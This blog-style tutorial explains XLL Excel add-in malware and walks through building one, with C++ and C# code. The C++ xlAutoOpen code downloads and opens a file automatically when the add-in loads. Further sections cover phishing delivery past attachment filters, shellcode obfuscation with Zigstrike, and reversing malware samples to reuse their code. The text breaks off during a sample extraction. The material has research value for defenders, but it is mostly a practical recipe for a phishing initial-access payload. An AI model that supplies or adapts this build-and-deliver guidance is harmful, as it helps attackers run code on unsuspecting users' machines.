The rise of XLL malware & how to make one

It all started for me the way it does for many in the security world, trying to understand initial access to a target. I spent a good amount of time reading into the traditional methods such as phishing-VBA and Office Macros. They were at the time the bedrock of attacker techniques, relying on a user enabling content to execute a malicious payload.

One day, curious about what the current initial access vectors were, I asked an unnamed peer of what tactics are the Threat Actors using now. This is when I was told to have a look at the topic of this post.

Turns out that Microsoft had decided to block macros in documents originating from the internet, forcing attackers to explore new options, such as the XLL files.

The XLL files were, and continue to be, one of the newer, more common techniques Threat Actors adopted to achieve what they previously did with macros. XLL files have been for a while on my research backlog due to limited time and limited “guides” on how to make one.

But well, here we are. This post is the culmination of that curiosity. We’re going to pull back the curtain on the XLL files, exploring exactly what they are, and then we’ll get practical. We’ll look at two different approaches for making one from scratch, discuss how they’re being leveraged in modern phishing campaigns, and finally dive into tools used to generate obfuscated XLL files.



A short trip in the past of phishing

The early history of Office-based phishing was dominated by VBA Macros. For years, attackers easily achieved initial access by creating malicious VBA scripts that executed malware whenever a victim clicked “enable content.” However, the effectiveness of this technique diminished as security products (EDRs and AVs) became adept at detecting and blocking these standard macro-based threats.

This forced a pivot, first to Excel 4.0 (XLM) Macros, a legacy feature that offered better evasion from security monitoring than VBA. While XLM offered a temporary advantage, Microsoft eventually tightened security across all macro types, particularly those downloaded from the internet. This continuous defense-offense cycle eventually pushed attackers to find a new, less-monitored initial access vector, leading directly to the abuse of XLL Add-ins, which represent the current state-of-the-art in Office-based phishing.

What Are XLL Files and Why Do Threat Actors Love Them?

Defining the XLL File:

In the simplest terms, an XLL file is an Excel add-in file.

| Feature | Explanation |

|---|---|

| An Excel-Specific DLL | Think of an XLL file as a specialized DLL (Dynamic Link Library) that is designed specifically to be executed by Microsoft Excel. |

| The Auto-Execute Hook | The key feature for attackers is the xlAutoOpen function. When the add-in is opened, Microsoft Excel executes this function. This is the covert backdoor that replaces the old macro functionality. |

| Execution Events | xlAutoOpen is the headliner, but a series of other interface functions can be used to execute code within an XLL, giving threat actors multiple options for persistence and execution. See the Microsoft documentation for the full list of XLL interface functions. |

Microsoft documentation — Add-in Manager and XLL interface functions

Why XLL is the New Go-To Phishing Tactic:

Threat Actors have been moving to XLL files because they solve the modern challenges of achieving User-Driven Access (UDA).

| Attacker Consideration | The XLL Advantage |

|---|---|

| Bypassing Whitelisting | XLLs are executed by Microsoft Excel itself. Since Excel is a trusted application, the payload execution will almost assuredly bypass Application Whitelisting rules. |

| Power and Flexibility | XLLs can be written in robust languages like C, C++, or C#, giving the Threat Actor much more power and flexibility (and sanity) than wrestling with older VBA code. |

| Simplicity of Delivery | To the untrained eye, XLLs look a lot like normal Excel documents. This makes them highly effective in phishing campaigns designed to push malicious files. |

Now that an overview of the XLL files is done as well as a small history detour, we can proceed into the technical analysis on how to craft one. Throughout the technical steps, I’ll include “Why” sections to explain the strategic reasoning behind certain choices and code implementations.

Building our first xll

There are three ways (at least that I found) you can make an XLL file:

- Method 1 - The C/C++ Approach (Visual Studio Native): This is the classic, more technically involved method. It relies on using the Visual Studio IDE and the Excel SDK to compile a Windows DLL project into an XLL. This allows for deep control and is the path we will start with to understand the internals.

- Method 2 - The .NET Approach (Excel-DNA): This is arguably the most common route for attackers today. It involves writing the payload in C# or VB.NET and using the Excel-DNA library to wrap it as an XLL. This is faster for rapid deployment and often easier for those already familiar with the .NET framework.

- Method 3 - One liner: Supposedly an xll file can be generated via a one liner, but I could not get it to work, plus the author mentioned about having issues themselves, so feel free to explore this option on your own.

The source is @XLL Phishing - Github

We’re going old-school to understand the mechanics. Here is the breakdown of how to build a native XLL from scratch using Visual Studio 2022.

Prerequisite: The Excel SDK

Before starting the project, you must have the required development Excel 2013 XLL Software Development Kit (SDK) which you can download from here.

Why: This package contains the crucial header files (like xlcall.h) and library files (XLCALL32.LIB) that define the functions Excel uses. Without these files, the C++ compiler cannot understand or link our xlAutoOpen code to the Excel application.

Setting Up the Visual Studio Project

This first phase is all about preparing our environment to compile an XLL instead of a regular DLL.

Method 1 - The C/C++ Approach

Step 1



The old Win32 Project template is gone, replaced by the Windows Desktop Wizard.

- Open Visual Studio 2022. Go to File > New > Project…

- In the “Create a new project” window, use the search bar at the top and type “Windows Desktop Wizard”.

- Select the “Windows Desktop Wizard” template (it will have C++, Windows, and Console tags). Click Next.

- Set the Project name & Solution name to weaponizingxll.

- Ensure “Create directory for solution” is checked.

- Click Create.

Step 2: Configure the Wizard

A new, smaller window titled “Windows Desktop Project” will pop up.

- For Application type, select DLL.

Why: An XLL is fundamentally a DLL that adheres to the Microsoft Excel Add-in API specification. There is no native “XLL Project” template in Visual Studio, so we start with the closest thing—a DLL—and then manually apply the changes to make it an Excel add-in.

- Under Additional options, un-check the box for Precompiled header (we want a simpler setup).

Why: Unchecking this box simplifies the project structure by removing the automatic use of stdafx.h (or pch.h), making it easier to manually add our necessary Excel header files without complex configuration.

- Click OK. Your basic DLL project structure is now created. You’ll see the weaponizingxll.cpp file open.

Project Property Configuration: On the following steps, we will modify the configuration of our project to basically tell Visual Studio that this is not actually a DLL we are working on, but rather an XLL.



Step 3: Setting Properties and Platform

- In the Solution Explorer pane (usually on the right), right-click on the weaponizingxll project.

- Select Properties from the bottom of the menu.

- At the top of the Property Pages window, set:

- Configuration to All Configurations.

Why: Applying these changes to All Configurations ensures that whether we compile a Debug or a Release version, the output will always be the custom XLL we need.

- Platform to x64. (Crucial for modern 64-bit Excel installations).

Why: Most modern installations of Microsoft Office/Excel are 64-bit. If we built this for x86 (32-bit), the resulting XLL would fail to load in a 64-bit Excel process.

- Configuration to All Configurations.



Step 4: Setting the Target Extension

We change the output type from a standard DLL to our target XLL file.

- On the left, go to Configuration Properties > General.

- On the right, find the Target Extension field.

- Change it from .dll to .xll.

Why: This is the simple file renaming step. It ensures the linker produces a file with the correct extension that Excel is specifically programmed to recognize as an add-in.

Step 5: Adding Include Directories (The Excel SDK)

To talk to Excel, we need its header files. We must point the compiler to the Excel Software Development Kit (SDK) files.



- On the left, go to Configuration Properties > C/C++ > General.

- On the right, find Additional Include Directories.

- Click the line, then click the dropdown arrow on the right, and select <Edit…>.

- In the new dialog, click the “New Line” icon (folder with a green plus).

- Click the “…” button.

- Navigate to and select your SDK’s INCLUDE folder (e.g., C:\2013 Office…\INCLUDE).

Why: The C++ compiler needs to know where to find the header file, specifically xlcall.h, which contains the function prototypes and structures (like XLOPER and Excel4) required to interact with the Excel API. Without this path, the compiler won’t know what xlAutoOpen is.

- Click Select Folder, then click OK.

Step 6: Add Linker Dependencies

Now we tell the linker which library to use to resolve the Excel functions.



- On the left, go to Configuration Properties > Linker > Input.

- On the right, find Additional Dependencies.

- Click the line, click the dropdown, and select <Edit…>.

- In the top box, paste the full path to your 64-bit library file. (Using your example path):

C:\2013 Office ...\LIB\x64\XLCALL32.LIBWhy: The linker (the program that creates the final executable) needs to know where the compiled Excel API functions are located. The .LIB file is a stub library that tells the linker where to find the definitions for functions like Excel4 when the XLL is loaded by Excel at runtime. This completes the communication channel: the compiler knows the function names (from Step 7), and the linker knows where to find the function bodies.

- Click OK.

Writing the Malicious Code (Our “Hello World”): With the project configured, we can now inject our basic payload—a simple function that will execute when Excel loads the add-in.

Step 7: Add Includes to Header



Because you unchecked “precompiled header,” you won’t have a stdafx.h file. The equivalent file in your new project is framework.h.

- In the Solution Explorer, open the Header Files folder.

- Double-click framework.h to open it.

- Add the following two lines at the very end of the file:

#include <stdlib.h>

#include "xlcall.h"

Why: We need stdlib.h for the memory allocation function (malloc/free) used in our sample code. We need xlcall.h to define the Excel structures (XLOPER) and function interface (Excel4) that we are calling in our payload.

Step 8: Add the C++ Code

This is the main event. We are putting our payload inside the function that Excel will automatically call.

- In the Solution Explorer, open the Source Files folder.

- Double-click

weaponizingxll.cppto open it. - The file will already contain a DllMain function. Leave it there.

- Scroll to the very end of the file and paste your xlAutoOpen function. My function is downloading a .pdf file, storing it in %temp% and opening it.

// dllmain.cpp : Defines the entry point for the DLL application.

#include "framework.h"

BOOL APIENTRY DllMain( HMODULE hModule,

DWORD ul_reason_for_call,

LPVOID lpReserved

)

{

switch (ul_reason_for_call)

{

case DLL_PROCESS_ATTACH:

case DLL_THREAD_ATTACH:

case DLL_THREAD_DETACH:

case DLL_PROCESS_DETACH:

break;

}

return TRUE;

}

#include <Windows.h>

#include <urlmon.h>

#include <stdio.h>

#include <shellapi.h>

#pragma comment(lib, "urlmon.lib")

extern "C" short __stdcall xlAutoOpen()

{

// Demo PoC of Downloading a file from online and opening it

const char* url = "https://pdfobject.com/pdf/sample.pdf";

char tempPath[MAX_PATH] = { 0 };

DWORD len = GetTempPathA(MAX_PATH, tempPath);

if (len == 0 || len > MAX_PATH) {

MessageBoxA(NULL, "Failed to get temp path.", "Error", MB_ICONERROR);

return 1;

}

const char* filename = "downloaded_sample.pdf";

char outPath[MAX_PATH] = { 0 };

if (sprintf_s(outPath, MAX_PATH, "%s%s", tempPath, filename) < 0) {

MessageBoxA(NULL, "Failed to build output path.", "Error", MB_ICONERROR);

return 1;

}

HRESULT hr = URLDownloadToFileA(NULL, url, outPath, 0, NULL);

if (!SUCCEEDED(hr)) {

char errorMsg[256];

sprintf_s(errorMsg, sizeof(errorMsg), "Download failed.\nHRESULT = 0x%08X", (unsigned)hr);

MessageBoxA(NULL, errorMsg, "Download Error", MB_ICONERROR);

return 1;

}

char successMsg[512];

sprintf_s(successMsg, sizeof(successMsg), "Download succeeded.\nFile saved to:\n%s", outPath);

MessageBoxA(NULL, successMsg, "Download Complete", MB_OK);

DWORD attrs = GetFileAttributesA(outPath);

if (attrs == INVALID_FILE_ATTRIBUTES) {

MessageBoxA(NULL, "File not found after download!", "Error", MB_ICONERROR);

return 1;

}

HINSTANCE result = ShellExecuteA(NULL, "open", outPath, NULL, NULL, SW_SHOWNORMAL);

if ((INT_PTR)result <= 32) {

sprintf_s(successMsg, sizeof(successMsg), "Failed to open file.\nShellExecute returned: %p", result);

MessageBoxA(NULL, successMsg, "Execution Error", MB_ICONERROR);

}

return 1;

}

Why: The xlAutoOpen function must be present and correctly exported for an XLL to function. Excel is hardcoded to look for and execute this function immediately upon loading the add-in. This is our replacement for the malicious macro’s Auto_Open().



Step 9: Add the Definition file

We need a Module-Definition File (.def) to tell the linker exactly which functions should be exported from our XLL so Excel can find them.

- In the Solution Explorer, right-click on the weaponizingxll project (the bold one).

- Select Add > New Item….

- In the dialog, select Visual C++ on the left.

- In the middle, select Module-Definition File (.def).

- Set the Name to weaponizingxll.def.

- Click Add.



Step 10: Edit the Definition File

The new weaponizingxll.def file will open. It will contain some default text.

- Delete all the text in the file.

- Add the following (it must be EXPORTS):

EXPORTS

xlAutoOpen

Why: The linker, by default, might not make the xlAutoOpen function visible to external programs (like Excel). The EXPORTS keyword in the .def file explicitly tells the linker to include this function in the final XLL’s export address table. This is absolutely necessary for Excel to locate and call our payload function.

Step 11: Build the Solution

You are now ready to build.

- At the top of the VS 2022 window, change the Solution Configuration from “Debug” to “Release”.

- Make sure the Solution Platform next to it is set to “x64”.

- From the main menu, select Build > Build Solution.

If all steps were successful, you will see Build: 1 succeeded in the Output window at the bottom.

Your final .xll file will be located in your project’s solution folder, under \x64\Release\weaponizingxll.xll



Step 12: Loading the XLL in Excel

The purpose of this step is to execute the xlAutoOpen() function whenever an excel sheet is opened. Because xll files dont have any useful info inside, they are executed via excel files, which are more common from users to use.

- Open Excel first (make your workbook).

- Go to the Developer tab (if you don’t have it, go to File > Options > Customize Ribbon and check the Developer box).

- Click Excel Add-ins.

- Click Browse…

- Navigate to your project’s \x64\Release folder and select your weaponizingxll.xll file.

- Click OK.

Why: While the attacker typically tricks the user into loading the XLL (often via another macro or a specific file format), the end result is the same: Excel’s internal logic loads the add-in. The moment it is loaded, the exported xlAutoOpen() function is invoked, and our “Hello world” payload executes, confirming we have achieved command execution via the XLL method.

When you click OK in the Add-ins dialog, your xlAutoOpen function should execute, and the “Hello world” message should appear immediately.

Method 2 - The .NET Approach (Excel-DNA)

Now let’s go through the second method of making an xll through the use of ExcelDNA, an approach more commonly used by threat actors.

Step 1 - Create the project

- Open Visual Studio and Create a new project.

- Search for and select the “Class Library” template (for C#). Click Next.

- Give your project a name, choose the “Place solution and project in the same directory”, choose the .NET 6.0 (Long Term Support) or .NET 8.0 (Standard Term Support) and click Create.



Step 2 - Install Excel-DNA via NuGet

NuGet is the package manager for .NET, and this step replaces all the complex manual include/linker configuration from the C++ process.

- In Visual Studio, go to Tools → NuGet Package Manager → Manage NuGet Packages for Solution…

- Click the Browse tab.

- Search for ExcelDna.AddIn.

- Select the latest stable version and click Install.

- A dialog will prompt you to review changes; click OK.

Step 3 - Write the C# Function

Now, we’ll write the actual C# code for the function you want to use in Excel.

- Rename the default file, Class1.cs to MyFunctions.cs

- Replace the contents of MyFunctions.cs with the following code:

using System.Windows.Forms;

using ExcelDna.Integration;

// This class will execute code when the add-in loads (AutoOpen) and unloads (AutoClose).

public class AddInLifeCycle : IExcelAddIn

{

// The AutoOpen method is the equivalent of xlAutoOpen.

public void AutoOpen()

{

// To use MessageBox, you need to ensure the System.Windows.Forms assembly is referenced.

MessageBox.Show("Hello World from Excel-DNA!", "XLL Add-in Loaded", MessageBoxButtons.OK, MessageBoxIcon.Information);

}

// AutoClose is called when the add-in is unloaded.

public void AutoClose()

{

// Feel free to develop extra functionality upon the close action

}

}

You might be getting errors regarding System.Windows.Forms, which we will address in the next section.

Step 4: - Configure the Excel-DNA Build

You need to tell Excel-DNA how to package the final .xll file.

- In Solution Explorer, right-click the MyExcelDnaAddIn project and select Edit Project File.

- Based on the additions needed, your final .csproj file should look like this:

<Project Sdk="Microsoft.NET.Sdk">

<PropertyGroup>

<TargetFramework>net8.0-windows</TargetFramework>

<UseWindowsForms>true</UseWindowsForms>

<ExcelDnaOutputName>MyFunctionsAddIn</ExcelDnaOutputName>

<ExcelDnaCompressResources>true</ExcelDnaCompressResources>

<ImplicitUsings>enable</ImplicitUsings>

<Nullable>enable</Nullable>

</PropertyGroup>

<ItemGroup>

<PackageReference Include="ExcelDna.AddIn" Version="1.9.0" />

</ItemGroup>

</Project>

- Save and close the project file.

Step 5 - Build the XLL

- Change the build configuration:

- Select Configuration → Release.

- Select Platform → Any CPU (Excel-DNA handles 32-bit/64-bit detection automatically).

- Go to Build → Build Solution.

Output Location

The final XLL file will be located in your project’s output folder, typically MyExcelDnaAddIn\bni\Release\net6.0\ (or net8.0).

You will find a few files:

MyExcelDnaAddIn.dll(The compiled C# code)MyFuctionsAddIn-addin.dna(The Excel-DNA configuration file)MyFunctionsAddIn.xll(The final add-in file)

Step 6 - Load and Test in Excel

You can either load the xll into an excel file like before or just click the xll file. The file you should send over is the packed x64.xll one:

├── MyExcelDnaAddIn-AddIn.deps.json

├── MyExcelDnaAddIn-AddIn.dna

├── MyExcelDnaAddIn-AddIn.xll

├── MyExcelDnaAddIn-AddIn64.deps.json

├── MyExcelDnaAddIn-AddIn64.dna

├── MyExcelDnaAddIn-AddIn64.xll

├── MyExcelDnaAddIn.deps.json

├── MyExcelDnaAddIn.dll

├── MyExcelDnaAddIn.pdb

├── MyExcelDnaAddIn.runtimeconfig.json

└── publish

├── MyExcelDnaAddIn-AddIn-packed.xll

└── MyExcelDnaAddIn-AddIn64-packed.xll <- This one

The other xll is a 32-bit XLL which is not compatible for my system, and for that reason it fails.

Side comment: Why are so many files generated?

In the C++ method, you manually linked against native C/C++ libraries that were already part of Windows or Excel. The resulting XLL contained only your compiled machine code, hence fewer files.

In the Excel-DNA method, you delegate the complexity to a framework, which requires more files to manage the intermediate steps and the dependencies of the .NET runtime.

For distribution, you should typically use only the files in the publish folder: MyExcelDnaAddIn-AddIn-packed.xll and MyExcelDnaAddIn-AddIn64-packed.xll

By running the packed x64.xll, you should get a popup:

Phishing

Delivery, Evasion, and Real-World Examples

The core of modern XLL phishing is solving the delivery challenge, since many organizations block by default attachments such as EXE, DLL, XLL and MZ header files overall. You can see some techniques in the xllpoc repo which highlights that there are numerous ways to deliver an XLL, often revolving around container formats and Windows’ native handling of them. On the other hand, there are some issues in the delivery of xll files inside zip archives (which are more prone in not getting detected during distribution), for which you can read more here.

Incident example:

You can read more about a real-world XLL infection case over at fortinet of an attempt that delivered the Buer Loader malware via a digitally signed XLL.

In case you want to go over XLL samples for yourself, you can always go visit malware bazaar and try reversing some for yourself (as we will do shortly).

Further Development and Evasion

Now that we are done with the overview of XLL files and how to make one, we can start exploring more realistic red-team related techniques, such as developing actual XLL payloads (for research purposes only) and evasion attempts via tools such as Zigstrike.

Zigstrike: Payload Creation and Evasion toolkit

A tool that is out there used for obfuscating shellcode into XLL (amonst other files) is Zigstrike. This tool is written in zig language and it is definitely worth exploring.

There is an overview of a tool you can see on this article so no reason doing an overview here as well.

Reversing samples to get payloads

I was originally trying to find clean samples online to take ideas from but could not really find many. Maybe thats because the languages used for development have many techniques available online … just not showcased in Excel. I found two samples, one for C# which can be seen at @Malicious XLL csharp and another for C++ which can be seen at @xll-shellcode.cpp.

In any case, if you are not yet familiar with C/C++/C# dev or you are but want to get ideas about techniques used by threat actors in XLLs, its always a good idea (is it…?) to reverse a sample and reconstruct it in order to reuse parts of it.

I mean, nowadays you see a lot of replicate techniques where only the distribution method changes.

So in this section, we will be going through on how to reverse XLL samples and reconstruct the code.

Sample analysis /w pedump

For this purpose we will be using pedump for an initial analysis of a sample. Just get a sample from malware bazaar. If you want to follow along, you can use the sample I will be using.

To use pedump, you need ruby and gem. To get those:

- Go to the official Ruby installer site.

- Under “RubyInstallers”, download the latest stable version (Ruby+Devkit 3.x.x (x64)).

- Run the installer:

- Check the box that says “Add Ruby executables to your PATH.”

- Keep the rest as default.

- When it finishes, it will ask if you want to run ridk install. Choose yes.

- In the prompt that appears, choose option 3 (MSYS2 and MINGW development toolchain).

- Wait for it to install (this may take a few minutes).

After having pedump installed, we can verify our sample is indeed an xll one by running the following command to see what functions this file exports:

> pedump --exports a91bbd19983ffa1a7513ab6d015e1c4785bda2a2f20a47bf6091773db9341ebcdaf84e932372022716e21ceaea5723a6782da37bd1fc1d182693fa8a9d574a15.xll

...

2719 13940 f9999

271a 3acc0 xlAddInManagerInfo12

271b 3ada0 xlAddInManagerInfo

271c 3af90 xlAutoClose

271d 3af00 xlAutoFree12

271e 3af20 xlAutoFree

271f 3b030 xlAutoOpen

2720 3af40 xlAutoRemove

These are all exported XLL functions as covered in the beginning of this post, so we know we are working with an XLL file.

Extracting resources

Run the following command to get the resourses:

> pedump --resources 983ffa1a7513ab6d015e1c4785bda2a2f20a47bf6091773db9341ebcdaf84e93.xll

=== RESOURCES ===

FILE_OFFSET CP LANG SIZE TYPE NAME

0x6d6d8 1252 0 87040 ASSEMBLY EXCELDNA.LOADER

0x82ad8 1252 0 234257 ASSEMBLY_LZMA E1EHF

0xbbdec 1252 0 65894 ASSEMBLY_LZMA EXCELDNA.INTEGRATION

0xcbf54 1252 0 438 DNA __MAIN__

0xcc10c 1252 0x409 64 STRING #7

0xcc14c 1252 0x409 4024 STRING #8

0xcd104 1252 0x409 3280 STRING #9

0xcddd4 1252 0x409 3234 STRING #10

0xcea78 1252 0x409 988 VERSION #1

THe EXECLDNA strings are likely overhead from the Excel-DNA project. What stands out is the E1EHF one which is a lot bigger compared to MAIN. Let’s extract this by running:

> pedump --extract resource:ASSEMBLY_LZMA/DETAIL 983ffa1a7513ab6d015e1c4785bda2a2f20a47bf6091773db9341ebcdaf84e93.xll > DETAIL.dat

> file DETAIL.dat

DETAIL.dat: LZMA compressed data, non-streamed, size 6656

> 7z x DETAIL.dat

